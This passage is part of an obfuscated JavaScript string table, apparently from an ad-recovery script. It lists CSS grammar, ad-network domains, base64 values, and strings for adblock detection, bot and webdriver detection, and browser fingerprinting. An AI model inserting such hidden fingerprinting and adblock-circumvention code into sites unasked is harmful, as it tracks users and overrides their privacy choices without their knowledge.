e()>','argument\x20val\x20is\x20invalid','<style-condition>|<style-feature>','<simple-selector>#','360yield.com','HTMLTemplateElement','fraudSensorParams','Brackets','searchParams','<length>|<percentage>','none|mandatory|proximity','hardwareConcurrency','rex','url-token','<grid-line>\x20[/\x20<grid-line>]{0,3}','setPrototypeOf','consents','Yml4cXJod245emptNTRvMTJmZTBz','<head','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','api.ootoo.co.kr','constructor','reject','options','[[<integer>|infinite]{2}]#|auto','<font-stretch-absolute>{1,2}','<\x27margin-left\x27>{1,2}','throw','block|inline|x|y','/f.min.js','aW5wdXQ=','useragent','ident-token','insertAdjacentHTML','matchMedia','Identifier\x20\x22','<font-stretch-absolute>','calc(\x20<calc-sum>\x20)','fromSourceMap','asin(\x20<calc-sum>\x20)','onClickAutoRecovery','afterend','HTMLAnchorElement_pathname','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<\x27inset-inline-end\x27>','prompt','HTMLFormElement_target','closest-side|closest-corner|farthest-side|farthest-corner|sides','getTargetingKeys','jizsl_','WebGLRenderingContext\x20is\x20null','updateCursors','code','none|all|<dashed-ident>#','charCode','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','webGL','omid_message_method','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','XMLHttpRequest_open','cos(\x20<calc-sum>\x20)','disallowEmpty','impactify.media','last','cloudfront.net','checkPropertyName','Element_setAttribute','decodeUrl','avt','<\x27border-top-style\x27>','lookupNonWSType','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','none|text|all|-moz-none','auto|from-font|<length>|<percentage>','important','undertone.com','Token','none|<position-area>','ins.adsbygoogle','<time>|none|x-weak|weak|medium|strong|x-strong','Performance.network','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','Event_stopImmediatePropagation','normal|[light|dark|<custom-ident>]+&&only?','revert','browsiprod.com','interval','data-freestar-ad','asadcdn.com','Class\x20extends\x20value\x20','custom','adfit','[object\x20Date]','prev_scp','auto|avoid|avoid-page|avoid-column|avoid-region','combinator','hashchange','layer(','-src','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','responseType','Forward\x20report\x20url\x20to\x20engineers','placeholder-slot','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','https://bidder.criteo.com/cdb','applySourceMap','Terminate\x20-\x20IVT\x20blocked','api.rlcdn.com','/runner.html','SyntaxMatchError','trimLeft','adUnitPath','onetrust.com','Plus\x20sign','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','readyState','Ratio','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','Element_attributes','_ads','child|young|old','normal|compact','trim','<number>|left|center|right|leftwards|rightwards','<relative-real-selector-list>','skimresources.com','linear|radial','<\x27border-top-color\x27>{1,2}','didomi-','<string>|<custom-ident>+','auto|inter-character|inter-word|none','imasdk.googleapis.com','cdn.nidan.d2c.ne.jp','className','generatedColumn','<string>|<image>|<custom-ident>','params','<div\x20class=\x22','consumeUntilSemicolonIncluded','throw\x20new\x20Error();','adblock_fingerprint','right','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','isVisible','Identifier\x20is\x20expected\x20but\x20function\x20found','exclusionRules','gpt-clickio','edge','<clip-source>|[<basic-shape>||<geometry-box>]|none','__$webdriverAsyncExecutor','HTMLLinkElement_href','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','scanNumber','adcontainer','<custom-property-name>','adx.digitalmatter.services','dsp-service.adtarget.biz','EventTarget_removeEventListener','\x20is\x20expected','[<integer>&&<symbol>]#','<\x27max-height\x27>','[<counter-name>\x20<integer>?]+|none','equals','_mappings','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<masking-mode>#','ddg/','SIMID:','gpt_slot_rendered_time','https://consent.northantstelegraph.co.uk','none|<string>+','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','Unknown\x20at-rule\x20descriptor','SyntaxReferenceError','detections','AddMatchOnce','scale3d(\x20[<number>|<percentage>]#{3}\x20)','dispatchEvent','(E2)\x20Invalid\x20protect\x20url:\x20','checkAtrulePrelude','getBoundingClientRect','[data-ad-name]','auto|bullets|numbers|words|spell-out|<counter-style-name>','gpt_loaded_time','none|blink','setImmediate','webdriver','blocking_ads','Spaces','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','geniee','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','creativecdn.com','captureEvents',',\x20y:\x20','MAIN','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','data-ad-width','c204ZmtocndhOTR5MGV1cGoybnEx','keys','Unexpected\x20end\x20of\x20input','[auto|reverse]||<angle>','close','write','option\x20encode\x20is\x20invalid','<angle>|<percentage>','https://consent.newcastleworld.com','adm',';\x20Path=','pubkey','HTMLIFrameElement_contentWindow','target','<complex-real-selector-list>','content-box|padding-box|border-box','/media/vpaid-display/iframe.html','open-quote|close-quote|no-open-quote|no-close-quote','video','auto|avoid','external','setInterval','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Blocked\x20prebid\x20request\x20for\x20','reserved2','googlesyndication.com','[historical-ligatures|no-historical-ligatures]','navigator.mimeTypes\x20is\x20undefined','http','HTMLIFrameElement_src','/pagead/gen_204?','toUTCString','ACK_VISIBLE','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','teads.tv','sdkVersion','option\x20expires\x20is\x20invalid','gecko/','limit','getWindowId','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','Rule','s0.2mdn.net','timestamp','<custom-ident>|<string>','display\x20none','internet_explorer','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','consumeUntilBalanceEnd','img','isBalanceEdge','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#',';\x20SameSite=Lax','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','\x20is\x20not\x20a\x20constructor\x20or\x20null','class','getType','enums','ensureInit','getComponents','Number','findDeclarationValueFragments','visible','ads.linkedin.com','encodedBodySize','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','cmVzZXJ2ZWQySW5wdXQ=','bydata.com','length','isDelim','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','fetch:\x20','onmessage','addProperty_','20030107','auto||<ratio>','.end','balance','df-srv.de','unsafe|safe','alert','\x0a\x20\x20','http:','\x27))','<media-not>|<media-and>|<media-or>|<media-in-parens>','CSSPrimitiveValue','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','number-token','invalid\x20protect-id\x20length:\x20','createContextualFragment','repeat|stretch|round','Parse\x20error:\x20','c2shb.pubgw.yahoo.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','nearest|up|down|to-zero','_WEBDRIVER_ELEM_CACHE','border-box|content-box|margin-box|padding-box','toLowerCase','ar-v1','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','stopPropagation','smartadserver.com','gumgum.com','cqh','Unknown\x20context\x20`','/container.html','smsonline.cloud','Element_querySelectorAll','useractioncomplete','gpt-firstimpression','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','doubleverify.com','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','Proxy','https://qa.ad-shield.io','andbeyond.media','adv-','cmVzZXJ2ZWQyT3V0cHV0','aniview.com','axelspringer.com','botd\x20timeout','[pack|next]||[definite-first|ordered]','botd','normal|[fill||stroke||markers]','sendXHR','content|fixed','blockIVT','snigel','padding-box|content-box','w2g','matrix3d(\x20<number>#{16}\x20)','serif|sans-serif|cursive|fantasy|monospace','\x22></script>','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','http://127.0.0.1','copyScriptElement','getPropertyValue','lookupOffsetNonSC','gpt-rubicon','content-box|border-box','knowt.com','__selenium_evaluate','<font-weight-absolute>{1,2}','declarators','TBL','adWrapper','<counter()>|<counters()>','gzip','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','rotate(\x20[<angle>|<zero>]\x20)','calc(','media','some','[auto|alphabetic|hanging|ideographic]','window.as_location','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','coupang','/pagead/drt/ui','srcdoc','boredpanda.com','\x22\x20is\x20not\x20in\x20the\x20set.','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','acceptableAdsBait','s2s.t13.io','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','[<length>|<percentage>]{1,4}','[<length-percentage>|left|center|right]#','path','adwallpaper','fill','element\x20display\x20none\x20important','[shorter|longer|increasing|decreasing]\x20hue','race','Terminate\x20-\x20profile\x20not\x20found','RegExp_test','is_blocking_ads','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','data-ignore','get\x20','sddan.com','none|<image>','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HTML','__prehooked','sidead','shouldStorageWaitForTcf','mediaText','coupang-dynamic','<\x27bottom\x27>','[auto|<length-percentage>]{1,2}','Invalid\x20protect\x20url\x20prefix:\x20','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','adContainer','bot','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','is_acceptable_ads_blocked','xlink:href','is_brave','[<ident-token>|\x27*\x27]?\x20\x27|\x27','auto|<animateable-feature>#','aswift','not_blocking_ads','Expect\x20a\x20number','Expect\x20a\x20keyword','documentElementKeys','abs','sn_ad_label_','\x20undefined','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','AS-ENCODED-VAL','Document_getElementsByClassName','as_handler_set','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','endsWith','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','String','getVersion','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<visual-box>||<length\x20[0,∞]>','nexx360.io','<image>','getSetCookie','toPrimitive','dXl5aw==','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','male|female|neutral','cookie','[contextual|no-contextual]','https://consent.manchesterworld.uk','bad-url-token','url(','auto|optimizeSpeed|crispEdges|geometricPrecision','Profile\x20is\x20null\x20or\x20undefined','scanString','Wrong\x20value\x20`','directives','clear','allowInterstitial','getCategoryExclusions','languages','Unknown\x20at-rule'];a2i=function(){return N9;};return a2i();}